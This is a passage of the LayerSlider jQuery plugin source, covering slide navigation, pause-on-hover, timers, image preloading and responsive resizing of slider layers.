						$(el).layerSlider( tempIndex );
					});
				});

				if( buttonStart && buttonStop ){
					var lsBottomBelowTN = ls.g.bottomWrapper = $('<div class="ls-bottom-nav-wrapper ls-below-thumbnails"></div>').appendTo( $(el) );
					buttonStart.clone().click(function(e){
						e.preventDefault();
						$(el).layerSlider('start');
					}).appendTo( lsBottomBelowTN );
					buttonStop.clone().click(function(e){
						e.preventDefault();
						$(el).layerSlider('stop');
					}).appendTo( lsBottomBelowTN );
				}

				if( ls.o.hoverBottomNav ){

					ls.g.thumbsWrapper.css('display','none');

					if( lsBottomBelowTN ){
						ls.g.bottomWrapper = lsBottomBelowTN.css('display') == 'block' ? lsBottomBelowTN : $(el).find('.ls-above-thumbnails');
						ls.g.bottomWrapper.css('display','none');
					}

					// BUGFIXES v4.1.3 Added checking of the bottomWrapper variable

					$(el).hover(
						function(){
							$(el).addClass('ls-hover');
							if( !ls.g.forceHideControls ){
								if( ls.g.ie78 ){
									ls.g.thumbsWrapper.css('display','block');
									if( ls.g.bottomWrapper ){
										ls.g.bottomWrapper.css('display','block');
									}
								}else{
									ls.g.thumbsWrapper.stop(true,true).fadeIn(300);
									if( ls.g.bottomWrapper ){
										ls.g.bottomWrapper.stop(true,true).fadeIn(300);
									}
								}
							}
						},
						function(){
							$(el).removeClass('ls-hover');
							if( ls.g.ie78 ){
								ls.g.thumbsWrapper.css('display','none');
								if( ls.g.bottomWrapper ){
									ls.g.bottomWrapper.css('display','none');
								}
							}else{
								ls.g.thumbsWrapper.stop(true,true).fadeOut(300);
								if( ls.g.bottomWrapper ){
									ls.g.bottomWrapper.stop(true,true).fadeOut(300);
								}
							}
						}
					)
				}
			}

			// Adding shadow wrapper

			ls.g.shadow = $('<div class="ls-shadow"></div>').appendTo( $(el) );
			if( ls.g.shadow.css('display') == 'block' && !ls.g.shadow.find('img').length ){
				ls.g.showShadow = function(){
					ls.g.shadow.css({
						display: 'none',
						visibility: 'visible'
					}).fadeIn( 500, function(){
						ls.g.showShadow = false;
					});
				}
				ls.g.shadowImg = $('<img>').attr('src',ls.o.skinsPath+ls.o.skin+'/shadow.png').appendTo( ls.g.shadow );
				ls.g.shadowBtmMod = typeof parseInt( $(el).css('padding-bottom') ) == 'number' ? parseInt( $(el).css('padding-bottom') ) : 0;
			}
			ls.resizeShadow();

			// Adding keyboard navigation if turned on and if number of layers > 1

			if( ls.o.keybNav && $(el).find('.ls-slide').length > 1 ){

				$('body').bind('keydown',function(e){
					if( !ls.g.isAnimating && !ls.g.isLoading ){
						if( e.which == 37 ){
							ls.o.cbPrev(ls.g);
							ls.prev('clicked');
						}else if( e.which == 39 ){
							ls.o.cbNext(ls.g);
							ls.next('clicked');
						}
					}
				});
			}

			// Adding touch-control navigation if number of layers > 1

			if('ontouchstart' in window && $(el).find('.ls-slide').length > 1 && ls.o.touchNav ){

			   $(el).find('.ls-inner').bind('touchstart', function( e ) {
					var t = e.touches ? e.touches : e.originalEvent.touches;
					if( t.length == 1 ){
						ls.g.touchStartX = ls.g.touchEndX = t[0].clientX;
					}
			    });

			   $(el).find('.ls-inner').bind('touchmove', function( e ) {
					var t = e.touches ? e.touches : e.originalEvent.touches;
					if( t.length == 1 ){
						ls.g.touchEndX = t[0].clientX;
					}
					if( Math.abs( ls.g.touchStartX - ls.g.touchEndX ) > 45 ){
						e.preventDefault();
					}
			    });

				$(el).find('.ls-inner').bind('touchend',function( e ){
					if( Math.abs( ls.g.touchStartX - ls.g.touchEndX ) > 45 ){
						if( ls.g.touchStartX - ls.g.touchEndX > 0 ){
							ls.o.cbNext(ls.g);
							$(el).layerSlider('next');
						}else{
							ls.o.cbPrev(ls.g);
							$(el).layerSlider('prev');
						}
					}
				});
			}

			// Feature: pauseOnHover (if number of layers > 1)

			if( ls.o.pauseOnHover == true && $(el).find('.ls-slide').length > 1 ){

				// BUGFIX v1.6 stop was not working because of pause on hover

				$(el).find('.ls-inner').hover(
					function(){

						// Calling cbPause callback function

						ls.o.cbPause(ls.g);
						if( ls.g.autoSlideshow ){
							ls.g.paused = true;
							ls.stop();

							// Stopping the animation of Timers

							if( ls.g.barTimer ){
								ls.g.barTimer.stop();
							}

							if( ls.g.circleTimer ){
								if( ls.g.cttl ){
									ls.g.cttl.pause();
								}
							}
							ls.g.pausedSlideTime = new Date().getTime();
						}
					},
					function(){
						if( ls.g.paused == true ){
							ls.start();
							ls.g.paused = false;
						}
					}
				);
			}

			ls.resizeSlider();

			// NEW FEATURE v1.7 added yourLogo

			if( ls.o.yourLogo ){
				ls.g.yourLogo = $('<img>').addClass('ls-yourlogo').appendTo($(el)).attr('style', ls.o.yourLogoStyle ).css({
					visibility: 'hidden',
					display: 'bock'
				}).load(function(){

					// NEW FEATURE v3.0 added responsive yourLogo

					var logoTimeout = 0;

					if( !ls.g.yourLogo ){
						logoTimeout = 1000;
					}

					setTimeout( function(){

						ls.g.yourLogo.data( 'originalWidth', ls.g.yourLogo.width() );
						ls.g.yourLogo.data( 'originalHeight', ls.g.yourLogo.height() );
						if( ls.g.yourLogo.css('left') != 'auto' ){
							ls.g.yourLogo.data( 'originalLeft', ls.g.yourLogo[0].style.left );
						}
						if( ls.g.yourLogo.css('right') != 'auto' ){
							ls.g.yourLogo.data( 'originalRight', ls.g.yourLogo[0].style.right );
						}
						if( ls.g.yourLogo.css('top') != 'auto' ){
							ls.g.yourLogo.data( 'originalTop', ls.g.yourLogo[0].style.top );
						}
						if( ls.g.yourLogo.css('bottom') != 'auto' ){
							ls.g.yourLogo.data( 'originalBottom', ls.g.yourLogo[0].style.bottom );
						}

						// NEW FEATURES v1.8 added yourLogoLink & yourLogoTarget

						if( ls.o.yourLogoLink != false ){
							$('<a>').appendTo($(el)).attr( 'href', ls.o.yourLogoLink ).attr('target', ls.o.yourLogoTarget ).css({
								textDecoration : 'none',
								outline : 'none'
							}).append( ls.g.yourLogo );
						}

						ls.g.yourLogo.css({
							display: 'none',
							visibility: 'visible'
						});

						ls.resizeYourLogo();

					}, logoTimeout );

				}).attr( 'src', ls.o.yourLogo );
			}

			// NEW FEATURE v1.7 added window resize function for make responsive layout better

			$(window).resize(function(){

				ls.resize();
			});

			// BUGFIX v5.3.0 Responsiveness not worked in some cases while changed orientation on mobile devices

			$(window).on('orientationchange',function(){

				$(window).resize();
			});

			ls.g.showSlider = true;

			// NEW FEATURE v1.7 animating first slide

			if( ls.o.animateFirstSlide == true ){
				if( ls.o.autoStart ){
					ls.g.autoSlideshow = true;
					$(el).find('.ls-nav-start').addClass('ls-nav-start-active');
				}else{
					$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
				}
				ls.next();
			}else if( typeof ls.g.curLayer[0] !== 'undefined' ){
				ls.imgPreload(ls.g.curLayer,function(){
					ls.g.curLayer.fadeIn(ls.o.sliderFadeInDuration, function(){

						ls.g.isLoading = false;

						$(this).addClass('ls-active');

						// NEW FEATURE v2.0 autoPlayVideos

						if( ls.o.autoPlayVideos ){
							$(this).delay( $(this).data('delayin') + 25 ).queue(function(){

								// YouTube & Vimeo videos

								$(this).find('.ls-videopreview').click();

								// HTML5 videos

								$(this).find('video, audio').each(function(){
									if( typeof $(this)[0].currentTime !== 0){
										$(this)[0].currentTime = 0;
									}
									$(this).click();
								});

								$(this).dequeue();
							});
						}

						// NEW FEATURE v3.0 showUntil sublayers

						ls.g.curLayer.find(' > *[class*="ls-l"]').each(function(){

							// Setting showUntilTimers

							var cursub = $(this);

							// IMPROVEMENT v5.2.0 video layers with auto play will skip showuntil feature

							if( ( !cursub.hasClass('ls-video-layer') || ( cursub.hasClass('ls-video-layer') && ls.o.autoPlayVideos === false ) ) && cursub.data('showuntil') > 0 ){

								// IMPROVEMENT v4.5.0 sublayerShowUntil will be called anly if necessary

								cursub.data('showUntilTimer', setTimeout(function(){
									ls.sublayerShowUntil( cursub );
								}, cursub.data('showuntil') ));
							}
						});
					});

					ls.changeThumb(ls.g.curLayerIndex)

					// If autoStart is true

					if( ls.o.autoStart ){
						ls.g.isLoading = false;
						ls.start();
					}else{
						$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
					}
				});
			}

			// NEW FEATURE v1.7 added cbInit function

			ls.o.cbInit($(el));
		};

		ls.resize = function(){

				ls.g.resize = true;

				if( !ls.g.isAnimating ){

					ls.makeResponsive( ls.g.curLayer, function(){
						if( ls.g.ltContainer ){
							ls.g.ltContainer.empty();
						}
						ls.g.resize = false;
					});
					if( ls.g.yourLogo ){
						ls.resizeYourLogo();
					}
				}
		};

		ls.start = function(){

			if( ls.g.autoSlideshow ){
				if( ls.g.prevNext == 'prev' && ls.o.twoWaySlideshow ){
					ls.prev();
				}else{
					ls.next();
				}
			}else{
				ls.g.autoSlideshow = true;
				if( !ls.g.isAnimating && !ls.g.isLoading ){
					ls.timer();
				}
			}

			$(el).find('.ls-nav-start').addClass('ls-nav-start-active');
			$(el).find('.ls-nav-stop').removeClass('ls-nav-stop-active');
		};

		ls.timer = function(){

			if( $(el).find('.ls-active').data('ls') ){
				var sD = ls.st.slideDelay;
			}else{
				var sD = ls.o.slideDelay;
			}

			var delaytime = $(el).find('.ls-active').data('slidedelay') ? parseInt( $(el).find('.ls-active').data('slidedelay') ) : sD;

			// BUGFIX v3.0 delaytime did not work on first layer if animateFirstSlide was set to off
			// BUGFIX v3.5 delaytime did not work on all layers in standalone version after bugfix 3.0 :)

			if( !ls.o.animateFirstSlide && !$(el).find('.ls-active').data('slidedelay') ){
				var tempD = $(el).find('.ls-slide:eq('+(ls.o.firstSlide-1)+')').data('slidedelay');
				delaytime = tempD ? tempD : sD;
			}

			clearTimeout( ls.g.slideTimer );

			// NEW FEATURE v4.5.0 Timers

			if( ls.g.pausedSlideTime ){
				if( !ls.g.startSlideTime ){
					ls.g.startSlideTime = new Date().getTime();
				}
				if( ls.g.startSlideTime > ls.g.pausedSlideTime ){
					ls.g.pausedSlideTime =  new Date().getTime();
				}
				if(! ls.g.curSlideTime ){
					ls.g.curSlideTime = delaytime;
				}
				ls.g.curSlideTime -= (ls.g.pausedSlideTime - ls.g.startSlideTime);
				ls.g.pausedSlideTime = false;
				ls.g.startSlideTime = new Date().getTime();
			}else{
				ls.g.curSlideTime = delaytime;
				ls.g.startSlideTime = new Date().getTime();
			}

			// BUGFIX v4.6.0 fixed Bar Timer animation on the fisrt slide if animateFirstSlide is false

			ls.g.curSlideTime = parseInt( ls.g.curSlideTime );

			ls.g.slideTimer = setTimeout(function(){
				ls.g.startSlideTime = ls.g.pausedSlideTime = ls.g.curSlideTime = false;
				ls.start();
			}, ls.g.curSlideTime );

			// Animating Timers

			if( ls.g.barTimer ){
				ls.g.barTimer.animate({
					width : ls.g.sliderWidth()
				}, ls.g.curSlideTime, 'linear', function(){
					$(this).css({
						width: 0
					});
				});
			}

			if( ls.g.circleTimer ){

				var ct1 = ls.g.circleTimer.find('.ls-ct-right .ls-ct-rotate');
				var ct2 = ls.g.circleTimer.find('.ls-ct-left .ls-ct-rotate');

				if( ls.g.circleTimer.css('display') == 'none' ){

					ct1.css({
						rotate : 0
					});

					ct2.css({
						rotate : 0
					});

					ls.g.circleTimer.fadeIn(350);
				}

				if( !ls.g.cttl ){
					ls.g.cttl = new TimelineLite();
					ls.g.cttl.add( TweenLite.fromTo(ct1[0],delaytime/2000,{
						rotation : 0
					},{
						ease : Linear.easeNone,
						rotation : 180,
						onReverseComplete : function(){
							ls.g.cttl = false;
						}
					}));
					ls.g.cttl.add( TweenLite.fromTo(ct2[0],delaytime/2000,{
						rotation : 0
					},{
						ease : Linear.easeNone,
						rotation : 180
					}));
				}else{
					ls.g.cttl.resume();
				}

			}
		};

		ls.stop = function(){

			// Stopping Timers

			ls.g.pausedSlideTime = new Date().getTime();

			if( ls.g.barTimer ){
				ls.g.barTimer.stop();
			}

			if( ls.g.circleTimer ){
				if( ls.g.cttl ){
					ls.g.cttl.pause();
				}
			}

			if( !ls.g.paused && !ls.g.originalAutoSlideshow ){
				$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
				$(el).find('.ls-nav-start').removeClass('ls-nav-start-active');
			}
			clearTimeout( ls.g.slideTimer );
			ls.g.autoSlideshow = false;
		};

		ls.forcestop = function(){

			clearTimeout( ls.g.slideTimer );
			ls.g.autoSlideshow = false;

			clearTimeout( ls.g.t1 );
			clearTimeout( ls.g.t2 );
			clearTimeout( ls.g.t3 );
			clearTimeout( ls.g.t4 );
			clearTimeout( ls.g.t5 );

			if( ls.g.barTimer ){
				ls.g.barTimer.stop();
			}

			if( ls.g.circleTimer ){
				if( ls.g.cttl ){
					ls.g.cttl.pause();
				}
			}

			$(el).find('*').stop(true,false).dequeue();
			$(el).find('.ls-slide >').each(function(){
				if( $(this).data('tr') ){
					$(this).data('tr').pause();
				}
			});

			if( !ls.g.paused && !ls.g.originalAutoSlideshow ){
				$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
				$(el).find('.ls-nav-start').removeClass('ls-nav-start-active');
			}
		};

		ls.restart = function(){

			$(el).find('*').stop();
			clearTimeout( ls.g.slideTimer );
			ls.change(ls.g.curLayerIndex,ls.g.prevNext);
		};

		// Because of an ie7 bug, we have to check & format the strings correctly

		ls.ieEasing = function( e ){

			// BUGFIX v1.6 and v1.8 some type of animations didn't work properly

			if( $.trim(e.toLowerCase()) == 'swing' || $.trim(e.toLowerCase()) == 'linear'){
				return e.toLowerCase();
			}else{
				return e.replace('easeinout','easeInOut').replace('easein','easeIn').replace('easeout','easeOut').replace('quad','Quad').replace('quart','Quart').replace('cubic','Cubic').replace('quint','Quint').replace('sine','Sine').replace('expo','Expo').replace('circ','Circ').replace('elastic','Elastic').replace('back','Back').replace('bounce','Bounce');
			}
		};

		// Calculating prev layer

		ls.prev = function(clicked){

			// NEW FEATURE v2.0 loops

			if( ls.g.curLayerIndex < 2 ){
				ls.g.nextLoop += 1;
			}

			if( ( ls.g.nextLoop > ls.o.loops ) && ( ls.o.loops > 0 ) && !clicked ){
				ls.g.nextLoop = 0;
				ls.stop();
				if( ls.o.forceLoopNum == false ){
					ls.o.loops = 0;
				}
			}else{
				var prev = ls.g.curLayerIndex < 2 ? ls.g.layersNum : ls.g.curLayerIndex - 1;
				ls.g.prevNext = 'prev';
				ls.change(prev,ls.g.prevNext);
			}
		};

		// Calculating next layer

		ls.next = function(clicked){

			// NEW FEATURE v2.0 loops

			if( !ls.o.randomSlideshow ){

				if( !(ls.g.curLayerIndex < ls.g.layersNum) ){
					ls.g.nextLoop += 1;
				}

				if( ( ls.g.nextLoop > ls.o.loops ) && ( ls.o.loops > 0 ) && !clicked ){

					ls.g.nextLoop = 0;
					ls.stop();
					if( ls.o.forceLoopNum == false ){
						ls.o.loops = 0;
					}
				}else{

					var next = ls.g.curLayerIndex < ls.g.layersNum ? ls.g.curLayerIndex + 1 : 1;
					ls.g.prevNext = 'next';
					ls.change(next,ls.g.prevNext);
				}
			}else if( !clicked ){

				// NEW FEATURE v3.5 randomSlideshow

				var next = ls.g.curLayerIndex;

				var calcRand = function(){

					next = Math.floor(Math.random() * ls.g.layersNum) + 1;

					if( next == ls.g.curLayerIndex ){

						calcRand();
					}else{
						ls.g.prevNext = 'next';
						ls.change(next,ls.g.prevNext);
					}
				}

				calcRand();
			}else if( clicked ){

				var next = ls.g.curLayerIndex < ls.g.layersNum ? ls.g.curLayerIndex + 1 : 1;
				ls.g.prevNext = 'next';
				ls.change(next,ls.g.prevNext);
			}

		};

		ls.change = function(num,prevnext){

			// Stopping Timers if needed

			ls.g.startSlideTime = ls.g.pausedSlideTime = ls.g.curSlideTime = false;

			// IMPROVEMENT v4.6.0 Bar Timer animation

			if( ls.g.barTimer ){
				ls.g.barTimer.stop().delay(300).animate({
					width: 0
				},450);
			}
			if( ls.g.circleTimer ){
				ls.g.circleTimer.fadeOut(500);
				if( ls.g.cttl ){
					ls.g.cttl.reverse().duration(.35);
				}
			}

			// NEW FEATURE v2.0 videoPreview & autoPlayVideos

			if( ls.g.pausedByVideo == true ){
				ls.g.pausedByVideo = false;
				ls.g.autoSlideshow = ls.g.originalAutoSlideshow;

				ls.g.curLayer.find('iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[src*="player.vimeo"]').each(function(){

					$(this).parent().find('.ls-vpcontainer').fadeIn(ls.g.v.fi,function(){
						$(this).parent().find('iframe').attr('src','');
					});
				});

				ls.g.curLayer.find('video, audio').each(function(){

					this.pause();
				});
			}

			$(el).find('iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[src*="player.vimeo"]').each(function(){

				// Clearing videoTimeouts

				clearTimeout( $(this).data( 'videoTimer') );
			});

			clearTimeout( ls.g.slideTimer );
			ls.g.nextLayerIndex = num;
			ls.g.nextLayer = $(el).find('.ls-slide:eq('+(ls.g.nextLayerIndex-1)+')');

			// BUGFIX v1.6 fixed wrong directions of animations if navigating by slidebuttons

			if( !prevnext ){

				if( ls.g.curLayerIndex < ls.g.nextLayerIndex ){
					ls.g.prevNext = 'next';
				}else{
					ls.g.prevNext = 'prev';
				}
			}

			// Added timeOut to wait for the fade animation of videoPreview image...

			var timeOut = 0;

			if( $(el).find('iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[src*="player.vimeo"]').length > 0 ){
				timeOut = ls.g.v.fi;
			}

			if( typeof ls.g.nextLayer[0] !== 'undefined' ){
				ls.imgPreload(ls.g.nextLayer,function(){
					ls.animate();
				});
			}
		};

		// Preloading images

		ls.imgPreload = function(layer,callback){

			ls.g.isLoading = true;

			// Showing slider for the first time

			if( ls.g.showSlider ){
				$(el).css({
					visibility : 'visible'
				});
			}

			// If image preload is on

			if( ls.o.imgPreload ){

				var preImages = [];
				var preloaded = 0;

				// NEW FEATURE v1.8 Preloading background images of layers

				if( layer.css('background-image') != 'none' && layer.css('background-image').indexOf('url') != -1 && !layer.hasClass('ls-preloaded') && !layer.hasClass('ls-not-preloaded') ){
					var bgi = layer.css('background-image');
					bgi = bgi.match(/url\((.*)\)/)[1].replace(/"/gi, '');
					preImages[preImages.length] = [bgi, layer];
				}

				// Images inside layers

				layer.find('img:not(.ls-preloaded, .ls-not-preloaded)').each(function(){

					// NEW FEATURE v5.0.0 Lazy-load

					if( ls.o.lazyLoad === true ){
						$(this).attr('src',$(this).data('src'));
					}
					preImages[preImages.length] = [$(this).attr('src'), $(this)];
				});

				// Background images inside layers

				layer.find('*').each(function(){

					// BUGFIX v1.7 fixed preload bug with sublayers with gradient backgrounds

					if( $(this).css('background-image') != 'none' && $(this).css('background-image').indexOf('url') != -1 && !$(this).hasClass('ls-preloaded') && !$(this).hasClass('ls-not-preloaded') ){
						var bgi = $(this).css('background-image');
						bgi = bgi.match(/url\((.*)\)/)[1].replace(/"/gi, '');
						preImages[preImages.length] = [bgi, $(this)];
					}
				});

				// BUGFIX v1.7 if there are no images in a layer, calling the callback function

				if(preImages.length == 0){

					$('.ls-thumbnail-wrapper, .ls-nav-next, .ls-nav-prev, .ls-bottom-nav-wrapper').css({
						visibility : 'visible'
					});

					ls.makeResponsive(layer, callback);
				}else{

					// NEW FEATURE v4.0 Showing loading indicator

					if( ls.g.ie78 ){
						ls.g.li.css('display','block');
					}else{

						// BUGIFX v4.1.3 Adding delay to the showing of the loading indicator

						ls.g.li.delay(400).fadeIn(300);
					}

					var afterImgLoad = function(){

						// NEW FEATURE v4.0 Hiding loading indicator

						ls.g.li.stop(true,true).css({
							display: 'none'
						});

						$('.ls-thumbnail-wrapper, .ls-nav-next, .ls-nav-prev, .ls-bottom-nav-wrapper').css({
							visibility : 'visible'
						});

						// We love you so much IE... -.-

						if( navigator.userAgent.indexOf('Trident/7') !== -1 || ls.g.ie78 ){
							setTimeout(function(){
								ls.makeResponsive(layer, callback);
							},50);
						}else{
							ls.makeResponsive(layer, callback);
						}

					};

					for(x=0;x<preImages.length;x++){

						$('<img>').data('el',preImages[x]).load(function(){

							$(this).data('el')[1].addClass('ls-preloaded');

							if( ++preloaded == preImages.length ){

								afterImgLoad();
							}
						}).error(function(){
							var imgURL = $(this).data('el')[0].substring($(this).data('el')[0].lastIndexOf("/") + 1, $(this).data('el')[0].length);
							if( window.console ){
								console.log('LayerSlider error:\r\n\r\nIt seems like the URL of the image or background image "'+imgURL+'" is pointing to a wrong location and it cannot be loaded. Please check the URLs of all your images used in the slider.');
							}else{
								alert('LayerSlider error:\r\n\r\nIt seems like the URL of the image or background image "'+imgURL+'" is pointing to a wrong location and it cannot be loaded. Please check the URLs of all your images used in the slider.');
							}

							$(this).addClass('ls-not-preloaded');

							// IMPROVEMENT v5.2.0 The slider should not stop even if an image cannot be loaded

							if( ++preloaded == preImages.length ){

								afterImgLoad();
							}

						}).attr('src',preImages[x][0]);
					}
				}
			}else{

				$('.ls-thumbnail-wrapper, .ls-nav-next, .ls-nav-prev, .ls-bottom-nav-wrapper').css({
					visibility : 'visible'
				});

				ls.makeResponsive(layer, callback);
			}
		};

		// NEW FEATURE v1.7 making the slider responsive

		ls.makeResponsive = function(layer, callback ){

			layer.css({
				visibility: 'hidden',
				display: 'block'
			});

			if( ls.g.showShadow ){
				ls.g.showShadow();
			}

			ls.resizeSlider();

			if( ls.o.thumbnailNavigation == 'always' ){
				ls.resizeThumb();
			}
			layer.children().each(function(){

				var sl = $(this);

				// positioning

				var ol = sl.data('originalLeft') ? sl.data('originalLeft') : '0';
				var ot = sl.data('originalTop') ? sl.data('originalTop') : '0';

				if( sl.is('a') && sl.children().length > 0 ){
					sl.css({
						display : 'block'
					});
					sl = sl.children();
				}

				var ow = 'auto';
				var oh = 'auto';

				if( sl.data('originalWidth') ){

					if( typeof sl.data('originalWidth') == 'number' ){
						ow = parseInt( sl.data('originalWidth') ) * ls.g.ratio;
					}else if( sl.data('originalWidth').indexOf('%') != -1 ){
						ow = sl.data('originalWidth');
					}
				}

				if( sl.data('originalHeight') ){
					if( typeof sl.data('originalHeight') == 'number' ){
						oh = parseInt( sl.data('originalHeight') ) * ls.g.ratio;
					}else if( sl.data('originalHeight').indexOf('%') != -1 ){
						oh = sl.data('originalHeight');
					}
				}

				// padding

				var opl = sl.data('originalPaddingLeft') ? parseInt( sl.data('originalPaddingLeft') ) * ls.g.ratio : 0;
				var opr = sl.data('originalPaddingRight') ? parseInt( sl.data('originalPaddingRight') ) * ls.g.ratio : 0;
				var opt = sl.data('originalPaddingTop') ? parseInt( sl.data('originalPaddingTop') ) * ls.g.ratio : 0;
				var opb = sl.data('originalPaddingBottom') ? parseInt( sl.data('originalPaddingBottom') ) * ls.g.ratio : 0;

				// border

				var obl = sl.data('originalBorderLeft') ? parseInt( sl.data('originalBorderLeft') ) * ls.g.ratio : 0;
				var obr = sl.data('originalBorderRight') ? parseInt( sl.data('originalBorderRight') ) * ls.g.ratio : 0;
				var obt = sl.data('originalBorderTop') ? parseInt( sl.data('originalBorderTop') ) * ls.g.ratio : 0;
				var obb = sl.data('originalBorderBottom') ? parseInt( sl.data('originalBorderBottom') ) * ls.g.ratio : 0;

				// font

				var ofs = sl.data('originalFontSize');
				var olh = sl.data('originalLineHeight');

				// NEW FEATURE v3.0 added "normal" responsive mode with image and font resizing
				// NEW FEATURE v3.5 added responsiveUnder

				if( ls.g.responsiveMode || ls.o.responsiveUnder > 0 ){

					if( sl.is('img') && !sl.hasClass('ls-bg') && sl.attr('src') ){

						sl.css({
							width: 'auto',
							height: 'auto'
						});

						// IMPROVEMENT v4.5.0 Images can have now starting width / height

						if( ( ow == 0 || ow == 'auto' ) && typeof oh == 'number' && oh != 0 ){
							ow = ( oh / sl.height() ) * sl.width();
						}

						if( ( oh == 0 || oh == 'auto' ) && typeof ow == 'number' && ow != 0 ){
							oh = ( ow / sl.width() ) * sl.height();
						}

						if( ow == 'auto'){
							ow = sl.width() * ls.g.ratio;
						}

						if( oh == 'auto'){
							oh = sl.height() * ls.g.ratio;
						}

						sl.css({
							width : ow,
							height : oh
						});
					}

					if( !sl.is('img') ){
						sl.css({
							width : ow,
							height : oh,
							'font-size' : parseInt(ofs) * ls.g.ratio +'px',
							'line-height' : parseInt(olh) * ls.g.ratio + 'px'
						});
					}

					if( sl.is('div') && sl.find('iframe').data('videoSrc') ){

						var videoIframe = sl.find('iframe');
						videoIframe.attr('width', parseInt( videoIframe.data('originalWidth') ) * ls.g.ratio ).attr('height', parseInt( videoIframe.data('originalHeight') ) * ls.g.ratio );

						sl.css({
							width : parseInt( videoIframe.data('originalWidth') ) * ls.g.ratio,
							height : parseInt( videoIframe.data('originalHeight') ) * ls.g.ratio
						});
					}

					sl.css({
						padding : opt + 'px ' + opr + 'px ' + opb + 'px ' + opl + 'px ',
						borderLeftWidth : obl + 'px',
						borderRightWidth : obr + 'px',
						borderTopWidth : obt + 'px',
						borderBottomWidth : obb + 'px'
					});
				}

				// If it is NOT a bg sublayer

				if( !sl.hasClass('ls-bg') ){

					var sl2 = sl;

					if( sl.parent().is('a') ){
						sl = sl.parent();
					}

					// NEW FEATURE v3.5 sublayerContainer

					var slC = 0;
					if( ls.o.layersContainer ){
						slC = ls.o.layersContainer > 0 ? ( ls.g.sliderWidth() - ls.o.layersContainer ) / 2 : 0;
					}else if( ls.o.sublayerContainer ){
						slC = ls.o.sublayerContainer > 0 ? ( ls.g.sliderWidth() - ls.o.sublayerContainer ) / 2 : 0;
					}
					slC = slC < 0 ? 0 : slC;

					// (RE)positioning sublayer (left property)

					if( ol.indexOf('%') != -1 ){
						sl.css({
							left : ls.g.sliderWidth() / 100 * parseInt(ol) - sl2.width() / 2 - opl - obl
						});
					}else if( slC > 0 || ls.g.responsiveMode || ls.o.responsiveUnder > 0 ){
						sl.css({
							left : slC + parseInt(ol) * ls.g.ratio
						});
					}

					// (RE)positioning sublayer (top property)

					if( ot.indexOf('%') != -1 ){
						sl.css({
							top : ls.g.sliderHeight() / 100 * parseInt(ot) - sl2.height() / 2 - opt - obt
						});
					}else if( ls.g.responsiveMode || ls.o.responsiveUnder > 0 ){
						sl.css({
							top : parseInt(ot) * ls.g.ratio
						});
					}

				}else{

					var inner = $(el).find('.ls-inner');

					sl.css({
						width : 'auto',
						height : 'auto'
					});

					ow = sl.width();
					oh = sl.height();

					// IMPROVEMENT v4.5.0 Resizing smaller background images in full width mode as well to fill the whole slide

					var or = ls.g.ratio;

					if( ls.g.sliderOriginalWidth.indexOf('%') != -1 ){
						if( ls.g.sliderWidth() > ow ){
							or = ls.g.sliderWidth() / ow;
							if( ls.g.sliderHeight() > oh * or ){
								or = ls.g.sliderHeight() / oh;
							}
						}else if( ls.g.sliderHeight() > oh ){
							or = ls.g.sliderHeight() / oh;
							if( ls.g.sliderWidth() > ow * or ){
								or = ls.g.sliderWidth() / ow;
							}
						}
					}

					sl.css({
						width : ow * or,
						height : oh * or,
						marginLeft : inner.width() / 2 - ow * or / 2,
						marginTop : inner.height() / 2 - oh * or / 2
					});
//					$('#w2 span:eq(0)').html( ( inner.width() / 2 ) - Math.round( ow * or / 2 ) );
				}
			});

			layer.css({
				display: 'none',
				visibility: 'visible'
			});

			// Resizing shadow

			ls.resizeShadow();

			callback();

			$(this).dequeue();
		};

		// Resizing shadow

		ls.resizeShadow = function(){
			if( ls.g.shadowImg ){
				var resizeShadow = function(){
					if( ls.g.shadowImg.height() > 0 ){
						if( ls.g.shadowBtmMod > 0 ){
							ls.g.shadow.css({
								height: ls.g.shadowImg.height() / 2
							});
						}else{
							ls.g.shadow.css({
								height: ls.g.shadowImg.height(),
								marginTop: - ls.g.shadowImg.height() / 2
							});
						}
					}else{
						setTimeout(function(){
							resizeShadow();
						},50);
					}
				};

				resizeShadow();
			}
		};

		// Resizing the slider

		ls.resizeSlider = function(){

			if( ls.o.responsiveUnder > 0 ){

				if( $(window).width() < ls.o.responsiveUnder ){
					ls.g.responsiveMode = true;
					ls.g.sliderOriginalWidth = ls.o.responsiveUnder + 'px';
				}else{
					ls.g.responsiveMode = false;
					ls.g.sliderOriginalWidth = ls.g.sliderOriginalWidthRU;
					ls.g.ratio = 1;
				}
			}

			// BUGFIX 5.3.0 Fixed full-width resize issue

			if( $(el).closest('.ls-wp-fullwidth-container').length ){

					$(el).closest('.ls-wp-fullwidth-helper').css({
						width : $(window).width()
					});
			}

			// NEW FEATURE v3.0 added "normal" responsive mode with image and font resizing

			if( ls.g.responsiveMode ){

				var parent = $(el).parent();

				// NEW FEATURE v5.5.0 Added fullScreen mode

				if( ls.o.fullScreen === true ){

					$(el).css({
						width : '100%',
						height : $(window).height()
					});
				}else{

					// BUGFIX v4.0 there is no need to subtract the values of the left and right paddings of the container element!

					$(el).css({
					       width : parent.width() - parseInt($(el).css('padding-left')) - parseInt($(el).css('padding-right'))
      					});
					ls.g.ratio = $(el).width() / parseInt( ls.g.sliderOriginalWidth );
					$(el).css({
						height : ls.g.ratio * parseInt( ls.g.sliderOriginalHeight )
					});
				}

			}else{
				ls.g.ratio = 1;
				$(el).css({
					width : ls.g.sliderOriginalWidth,
					height : ls.g.sliderOriginalHeight
				});
			}

			// WP fullWidth mode (originally forceResponsive mode)

			if( $(el).closest('.ls-wp-fullwidth-container').length ){

				$(el).closest('.ls-wp-fullwidth-helper').css({
					height : $(el).outerHeight(true)
				});

				$(el).closest('.ls-wp-fullwidth-container').css({
					height : $(el).outerHeight(true)
				});

				$(el).closest('.ls-wp-fullwidth-helper').css({
					width : $(window).width(),
					left : - $(el).closest('.ls-wp-fullwidth-container').offset().left
				});

				if( ls.g.sliderOriginalWidth.indexOf('%') != -1 ){

					var percentWidth = parseInt( ls.g.sliderOriginalWidth );
					var newWidth = $('body').width() / 100 * percentWidth - ( $(el).outerWidth() - $(el).width() );
					$(el).width( newWidth );
				}
			}

			$(el).find('.ls-inner, .ls-lt-container').css({
				width : ls.g.sliderWidth(),
				height : ls.g.sliderHeight()
			});

